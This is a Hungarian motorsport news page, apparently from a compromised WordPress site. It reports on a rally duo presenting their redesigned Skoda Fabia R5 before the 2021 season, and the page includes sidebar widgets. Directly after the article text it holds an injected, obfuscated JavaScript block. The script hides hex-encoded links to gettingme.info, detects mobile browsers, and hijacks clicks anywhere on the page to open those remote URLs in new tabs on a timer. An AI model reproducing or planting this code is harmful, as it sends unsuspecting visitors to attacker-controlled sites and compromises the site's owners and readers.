<p><strong><span style="color: #333333;">Sikerrel vette a királykategóriában a 2020-as évet a Magyar Rally Bajnokságban a Csomós Miklós – Nagy Attila páros az abszolút ötödik helyezéssel. A fiúk idén sem szeretnék alább adni, sőt merészebb álmot is szövögetnek. Ennek jegyében mutatták be a járványhelyzet miatt szűk családi körben Máriapócson a RabócsiRingen a tavalyi ám új dizájnba öltöztetett Skoda Fabi R5 versenyautójukat, mellyel a Borsod Talent Motorsport Egyesület színeiben versenyeznek a bajnokság futamain. A támogatók egy-egy kör erejéig belülről is megérezhették az autó és pilótájának teljesítményét. A következő időszakban tesztekkel készül a páros a bajnoki szezonnyitó futamara az I.Boldogkő Rallyra.</span></strong><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x4e\x74\x5a\x33\x63\x353','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x4f\x73\x73\x35\x63\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x4c\x6a\x41\x38\x63\x318','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x48\x6e\x71\x39\x63\x379','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x68\x67\x5a\x34\x63\x354','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x75\x65\x71\x37\x63\x347','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x5a\x54\x66\x32\x63\x342','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x6d\x43\x72\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x54\x68\x64\x30\x63\x350','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x62\x4a\x53\x31\x63\x321',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
    </div><!-- .entry-content -->

    <footer class="entry-footer">
            </footer><!-- .entry-footer -->

    
            <div class="hotwp-author-bio">
            <div class="hotwp-author-bio-top">
            <div class="hotwp-author-bio-gravatar">
                <img alt='' src='https://secure.gravatar.com/avatar/e7fe9fb2f34f41529ab0cb98527d22d215e09c53e386e52f4355b494649c7fd1?s=80&#038;d=mm&#038;r=g' class='avatar avatar-80 photo' height='80' width='80' />
            </div>
            <div class="hotwp-author-bio-text">
                <h4>Author: <span>admin</span></h4>
            </div>
            </div>
            </div>
        
</article>
    
	<nav class="navigation post-navigation" aria-label="Bejegyzések">
		<h2 class="screen-reader-text">Bejegyzés navigáció</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://ztvmotorsport.hu/kurtos-robi-25-ev-az-autosportban/" rel="prev">Kurtos Robi 25 év az autósportban &rarr;</a></div><div class="nav-next"><a href="http://ztvmotorsport.hu/i-boldogko-rally-2021-kommentar-nelkul/" rel="next">&larr; I.Boldogkő Rally kommentár nélkül</a></div></div>
	</nav>
    
<div id="comments" class="comments-area hotwp-box">

    	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Vélemény, hozzászólás? <small><a rel="nofollow" id="cancel-comment-reply-link" href="/10293-2/#respond" style="display:none;">Válasz megszakítása</a></small></h3><p class="must-log-in">Hozzászólás küldéséhez <a href="http://ztvmotorsport.hu/wp-login.php?redirect_to=http%3A%2F%2Fztvmotorsport.hu%2F10293-2%2F">be kell jelentkezni</a>.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->
<div class="clear"></div>

</div><!--/#hotwp-posts-wrapper -->


<div class='hotwp-featured-posts-area hotwp-featured-posts-area-bottom hotwp-clearfix'>

</div>


</div>
</div>
</div><!-- /#hotwp-main-wrapper -->


<div class="hotwp-sidebar-one-wrapper hotwp-sidebar-widget-areas hotwp-clearfix" id="hotwp-sidebar-one-wrapper" itemscope="itemscope" itemtype="http://schema.org/WPSideBar" role="complementary">
<div class="theiaStickySidebar">
<div class="hotwp-sidebar-one-wrapper-inside hotwp-clearfix">

<div id="media_image-5" class="hotwp-side-widget widget hotwp-box widget_media_image"><a href="https://www.youtube.com/user/ztvmotorsport" target="_blank"><img width="300" height="106" src="http://ztvmotorsport.hu/wp-content/uploads/2019/08/youtube-logo-300x106.jpg" class="image wp-image-8982  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" title="tovább a honlapra!" decoding="async" loading="lazy" srcset="http://ztvmotorsport.hu/wp-content/uploads/2019/08/youtube-logo-300x106.jpg 300w, http://ztvmotorsport.hu/wp-content/uploads/2019/08/youtube-logo.jpg 480w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div><div id="media_image-3" class="hotwp-side-widget widget hotwp-box widget_media_image"><a href="https://vimeo.com/channels/75265/videos" target="_blank"><img width="287" height="116" src="http://ztvmotorsport.hu/wp-content/uploads/2019/08/vimeo-e1573992455335.png" class="image wp-image-8986  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="media_image-13" class="hotwp-side-widget widget hotwp-box widget_media_image"><a href="https://www.wrc.com/en/" rel="httpswwwwrccomen" target="_blank"><img width="196" height="99" src="http://ztvmotorsport.hu/wp-content/uploads/2023/01/wrc.jpg" class="image wp-image-11136  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="text-9" class="hotwp-side-widget widget hotwp-box widget_text"><h2 class="hotwp-widget-title"><span>Sajtóanyagok, hírlevelek</span></h2>			<div class="textwidget"><p>===============================</p>
</div>
		</div><div id="metaslider_widget-2" class="hotwp-side-widget widget hotwp-box widget_metaslider_widget"><h2 class="hotwp-widget-title"><span>ERC Hungary fotók</span></h2><div id="metaslider-id-9460" style="width: 100%; margin: 0 auto;" class="ml-slider-3-94-0 metaslider metaslider-flex metaslider-9460 ml-slider ms-theme-default" role="region" aria-roledescription="Slideshow" aria-label="erc hungary">
    <div id="metaslider_container_9460">
        <div id="metaslider_9460">
            <ul class='slides'>
                <li style="display: block; width: 100%;" class="slide-9681 ms-image " aria-roledescription="slide" aria-label="slide-9681"><img src="http://ztvmotorsport.hu/wp-content/uploads/2019/12/DSC_9180-scaled-700x300.jpg" height="300" width="700" alt="" class="slider-9460 slide-9681" title="DSC_9180" /></li>
                <li style="display: none; width: 100%;" class="slide-9682 ms-image " aria-roledescription="slide" aria-label="slide-9682"><img src="http://ztvmotorsport.hu/wp-content/uploads/2019/12/DSC_9205-scaled-700x300.jpg" height="300" width="700" alt="" class="slider-9460 slide-9682" title="DSC_9205" /></li>
                <li style="display: none; width: 100%;" class="slide-9683 ms-image " aria-roledescription="slide" aria-label="slide-9683"><img src="http://ztvmotorsport.hu/wp-content/uploads/2019/12/DSC_9187-scaled-e1575921730971-700x300.jpg" height="300" width="700" alt="" class="slider-9460 slide-9683" title="DSC_9187" /></li>
                <li style="display: none; width: 100%;" class="slide-9684 ms-image " aria-roledescription="slide" aria-label="slide-9684"><img src="http://ztvmotorsport.hu/wp-content/uploads/2019/12/DSC_9131-scaled-700x300.jpg" height="300" width="700" alt="" class="slider-9460 slide-9684" title="DSC_9131" /></li>
                <li style="display: none; width: 100%;" class="slide-9685 ms-image " aria-roledescription="slide" aria-label="slide-9685"><img src="http://ztvmotorsport.hu/wp-content/uploads/2019/12/DSC_9115-scaled-700x300.jpg" height="300" width="700" alt="" class="slider-9460 slide-9685" title="DSC_9115" /></li>
                <li style="display: none; width: 100%;" class="slide-9686 ms-image " aria-roledescription="slide" aria-label="slide-9686"><img src="http://ztvmotorsport.hu/wp-content/uploads/2019/12/DSC_9031-scaled-700x300.jpg" height="300" width="700" alt="" class="slider-9460 slide-9686" title="DSC_9031" /></li>
                <li style="display: none; width: 100%;" class="slide-9687 ms-image " aria-roledescription="slide" aria-label="slide-9687"><img src="http://ztvmotorsport.hu/wp-content/uploads/2019/12/DSC_8935-scaled-700x300.jpg" height="300" width="700" alt="" class="slider-9460 slide-9687" title="DSC_8935" /></li>
                <li style="display: none; width: 100%;" class="slide-9688 ms-image " aria-roledescription="slide" aria-label="slide-9688"><img src="http://ztvmotorsport.hu/wp-content/uploads/2019/12/DSC_8956-scaled-700x300.jpg" height="300" width="700" alt="" class="slider-9460 slide-9688" title="DSC_8956" /></li>
            </ul>
        </div>
        
    </div>
</div></div><div id="text-8" class="hotwp-side-widget widget hotwp-box widget_text"><h2 class="hotwp-widget-title"><span>Partneroldalak</span></h2>			<div class="textwidget"><p><center><a href="http://rigofoto.hu/" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="aligncenter wp-image-9123 size-full" title="tovább a honlapra!" src="http://ztvmotorsport.hu/wp-content/uploads/2019/08/rigofoto.jpg" alt="" width="425" height="93" srcset="http://ztvmotorsport.hu/wp-content/uploads/2019/08/rigofoto.jpg 425w, http://ztvmotorsport.hu/wp-content/uploads/2019/08/rigofoto-300x66.jpg 300w" sizes="auto, (max-width: 425px) 100vw, 425px" /></a></p>
</div>
		</div><div id="calendar-3" class="hotwp-side-widget widget hotwp-box widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>2026. január</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="hétfő">h</th>
		<th scope="col" aria-label="kedd">K</th>
		<th scope="col" aria-label="szerda">s</th>
		<th scope="col" aria-label="csütörtök">c</th>
		<th scope="col" aria-label="péntek">p</th>
		<th scope="col" aria-label="szombat">s</th>
		<th scope="col" aria-label="vasárnap">v</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="http://ztvmotorsport.hu/2026/01/01/" aria-label="Bejegyzések közzétéve: 2026. January 1.">1</a></td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td id="today">17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Előző és következő hónapok" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="http://ztvmotorsport.hu/2025/12/">&laquo; dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div>
</div>
</div>
</div><!-- /#hotwp-sidebar-one-wrapper-->

<div class="hotwp-sidebar-two-wrapper hotwp-sidebar-widget-areas hotwp-clearfix" id="hotwp-sidebar-two-wrapper" itemscope="itemscope" itemtype="http://schema.org/WPSideBar" role="complementary">
<div class="theiaStickySidebar">
<div class="hotwp-sidebar-two-wrapper-inside hotwp-clearfix">

<div id="text-6" class="hotwp-side-widget widget hotwp-box widget_text"><h2 class="hotwp-widget-title"><span>Autó-motorsport szövetségek</span></h2>			<div class="textwidget"><p><center><a href="https://mnasz.hu/hu/" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="wp-image-8992 alignleft" title="tovább a honlapra!" src="http://ztvmotorsport.hu/wp-content/uploads/2019/08/mnasz-150x150.jpg" alt="" width="98" height="98" srcset="http://ztvmotorsport.hu/wp-content/uploads/2019/08/mnasz-150x150.jpg 150w, http://ztvmotorsport.hu/wp-content/uploads/2019/08/mnasz-100x100.jpg 100w" sizes="auto, (max-width: 98px) 100vw, 98px" /></a><a href="https://mams.hu/" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="wp-image-8993 alignright" title="tovább a honlapra!" src="http://ztvmotorsport.hu/wp-content/uploads/2019/08/mams_logo-150x150.jpg" alt="" width="97" height="97" srcset="http://ztvmotorsport.hu/wp-content/uploads/2019/08/mams_logo-150x150.jpg 150w, http://ztvmotorsport.hu/wp-content/uploads/2019/08/mams_logo-300x300.jpg 300w, http://ztvmotorsport.hu/wp-content/uploads/2019/08/mams_logo-100x100.jpg 100w, http://ztvmotorsport.hu/wp-content/uploads/2019/08/mams_logo.jpg 380w" sizes="auto, (max-width: 97px) 100vw, 97px" /></a></center>&nbsp;</p>
<p style="text-align: center;"><strong>  </strong></p>
</div>
		</div><div id="custom_html-14" class="widget_text hotwp-side-widget widget hotwp-box widget_custom_html"><h2 class="hotwp-widget-title"><span>Versenynaptár, versenyek</span></h2><div class="textwidget custom-html-widget"><p style="text-align: center;"><strong><img class="size-full wp-image-8992 aligncenter" src="http://ztvmotorsport.hu/wp-content/uploads/2019/08/mnasz.jpg" alt="" width="235" height="220" />  </strong></p>
<h4 style="text-align: center;"><a href="https://www.ztvmotorsport.hu/doc/mnasz2025.pdf" target="_blank" rel="noopener">MNASz versenynaptár 2025 !</a></h4>
---------------------------------------------
<h2 style="text-align: center;"><img class="alignnone wp-image-11939 aligncenter" src="http://ztvmotorsport.hu/wp-content/uploads/2025/04/erc-2025-2.jpg" alt="" width="701" height="263" />
<a href="https://rallyhungary.com/" target="_blank" rel="noopener">Hivatalos honlap</a></h2></div></div><div id="custom_html-15" class="widget_text hotwp-side-widget widget hotwp-box widget_custom_html"><h2 class="hotwp-widget-title"><span>Újhelyi Autómosó &#038; Kozmetika</span></h2><div class="textwidget custom-html-widget"><a href="https://ujhelyiautomoso.hu/" target="_blank" rel="noopener"><img class="aligncenter wp-image-11849" title="tovább az oldalra ! " src="http://ztvmotorsport.hu/wp-content/uploads/2024/09/moso.jpg" alt="" width="274" height="274" /></a></div></div>
		<div id="recent-posts-4" class="hotwp-side-widget widget hotwp-box widget_recent_entries">
		<h2 class="hotwp-widget-title"><span>Legutóbbi bejegyzések</span></h2><nav aria-label="Legutóbbi bejegyzések">
		<ul>
											<li>
					<a href="http://ztvmotorsport.hu/szilveszter-rally-2025-fotok/">Szilveszter Rally 2025 fotók</a>
									</li>
											<li>
					<a href="http://ztvmotorsport.hu/szilveszter-rally-2025-video/">Szilveszter Rally 2025 videó</a>
									</li>
											<li>
					<a href="http://ztvmotorsport.hu/encs-show-run-video/">Encs Show Run videó</a>
									</li>
											<li>
					<a href="http://ztvmotorsport.hu/zemplen-rally-2025-magazin/">Zemplén Rally 2025 magazin</a>
									</li>
											<li>
					<a href="http://ztvmotorsport.hu/historic-autok-a-zemplen-rallyn/">Historic autók a Zemplén Rallyn</a>
									</li>
					</ul>

		</nav></div><div id="text-7" class="hotwp-side-widget widget hotwp-box widget_text">			<div class="textwidget"><p><center><!-- BEGIN: Powered by Supercounters.com --><br />
<center><script type="text/javascript" src="//widget.supercounters.com/ssl/hit.js"></script><script type="text/javascript">sc_hit(1562361,70,6);</script><br />
<noscript><a href="http://www.supercounters.com/">free online counter</a></noscript></center><br />
<!-- END: Powered by Supercounters.com --></center></p>
</div>
		</div><div id="meta-5" class="hotwp-side-widget widget hotwp-box widget_meta"><h2 class="hotwp-widget-title"><span>Meta</span></h2><nav aria-label="Meta">
		<ul>
						<li><a href="http://ztvmotorsport.hu/wp-login.php">Bejelentkezés</a></li>
			<li><a href="http://ztvmotorsport.hu/feed/">Bejegyzések hírcsatorna</a></li>
			<li><a href="http://ztvmotorsport.hu/comments/feed/">Hozzászólások hírcsatorna</a></li>

			<li><a href="https://hu.wordpress.org/">WordPress Magyarország</a></li>
		</ul>

		</nav></div><div id="text-5" class="hotwp-side-widget widget hotwp-box widget_text">			<div class="textwidget"><p><center><a title="Időjárás" href="http://www.idokep.hu/" target="_blank" rel="noopener"><img decoding="async" src="//www.idokep.hu/terkep/hu_mini/i_anim.gif" alt="Felhőkép" /></a></center>&nbsp;</p>
</div>
		</div>
</div>
</div>
</div><!-- /#hotwp-sidebar-two-wrapper-->

</div>

</div><!--/#hotwp-content-wrapper -->
</div><!--/#hotwp-wrapper -->




<div class='hotwp-clearfix' id='hotwp-footer'>
<div class='hotwp-foot-wrap hotwp-container'>
<div class="hotwp-outer-wrapper">

  <p class='hotwp-copyright'>Copyright &copy; 2026 ztvmotorsport.hu</p>
<p class='hotwp-credit'><a href="https://themesdna.com/">Design by ThemesDNA.com</a></p>

</div>
</div>
</div><!--/#hotwp-footer -->

<button class="hotwp-scroll-top" title="Scroll to Top"><span class="fa fa-arrow-up" aria-hidden="true"></span><span class="hotwp-sr-only">Scroll to Top</span></button>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hotwp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="http://ztvmotorsport.hu/wp-content/themes/hotwp/assets/js/jquery.fitvids.min.js" id="fitvids-js"></script>
<script type="text/javascript" src="http://ztvmotorsport.hu/wp-content/themes/hotwp/assets/js/ResizeSensor.min.js" id="ResizeSensor-js"></script>
<script type="text/javascript" src="http://ztvmotorsport.hu/wp-content/themes/hotwp/assets/js/theia-sticky-sidebar.min.js" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="http://ztvmotorsport.hu/wp-content/themes/hotwp/assets/js/navigation.js" id="hotwp-navigation-js"></script>
<script type="text/javascript" src="http://ztvmotorsport.hu/wp-content/themes/hotwp/assets/js/skip-link-focus-fix.js" id="hotwp-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="hotwp-customjs-js-extra">
/* <![CDATA[ */
var hotwp_ajax_object = {"ajaxurl":"http://ztvmotorsport.hu/wp-admin/admin-ajax.php","primary_menu_active":"1","secondary_menu_active":"1","sticky_menu":"1","sticky_menu_mobile":"","sticky_sidebar":"1","slider":"1"};
//# sourceURL=hotwp-customjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://ztvmotorsport.hu/wp-content/themes/hotwp/assets/js/custom.js" id="hotwp-customjs-js"></script>
<script type="text/javascript" src="http://ztvmotorsport.hu/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="hotwp-html5shiv-js-js-extra">
/* <![CDATA[ */
var hotwp_custom_script_vars = {"elements_name":"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output picture progress section summary template time video"};
//# sourceURL=hotwp-html5shiv-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://ztvmotorsport.hu/wp-content/themes/hotwp/assets/js/html5shiv.js" id="hotwp-html5shiv-js-js"></script>
<script type="text/javascript" src="http://ztvmotorsport.hu/wp-content/plugins/ml-slider/assets/sliders/flexslider/jquery.flexslider.min.js?ver=3.94.0" id="metaslider-flex-slider-js"></script>
<script type="text/javascript" id="metaslider-flex-slider-js-after">
/* <![CDATA[ */
var metaslider_9460 = function($) {$('#metaslider_9460').addClass('flexslider');
            $('#metaslider_9460').flexslider({ 
                slideshowSpeed:3000,
                animation:"fade",
                controlNav:true,
                directionNav:true,
                pauseOnHover:true,
                direction:"horizontal",
                reverse:false,
                keyboard:1,
                touch:1,
                animationSpeed:600,
                prevText:"Previous",
                nextText:"Next",
                smoothHeight:false,
                fadeFirstSlide:false,
                slideshow:true,
                pausePlay:false
            });
            $(document).trigger('metaslider/initialized', '#metaslider_9460');
        };
 jQuery(document).ready(function($) {
 $('.metaslider').attr('tabindex', '0');
 $(document).on('keyup.slider', function(e) {
  });
 });
        var timer_metaslider_9460 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_9460, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_9460, 1) : metaslider_9460(window.jQuery);
        };
        timer_metaslider_9460();
//# sourceURL=metaslider-flex-slider-js-after
/* ]]> */
</script>
<script type="text/javascript" id="metaslider-script-js-extra">
/* <![CDATA[ */
var wpData = {"baseUrl":"http://ztvmotorsport.hu"};
//# sourceURL=metaslider-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://ztvmotorsport.hu/wp-content/plugins/ml-slider/assets/metaslider/script.min.js?ver=3.94.0" id="metaslider-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
